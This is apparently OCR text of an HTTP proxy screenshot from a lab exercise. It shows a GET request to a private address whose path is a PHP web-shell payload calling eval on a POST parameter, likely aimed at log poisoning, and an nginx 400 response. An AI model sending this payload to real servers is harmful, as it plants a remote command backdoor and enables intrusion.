 1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET <?php phpinfo();@eval($_POST['cmd']);)?> HTTP/1.1
2 Host: 192.168.174.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Tue, 13 Aug 2024 18:56:09 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
Search 0 high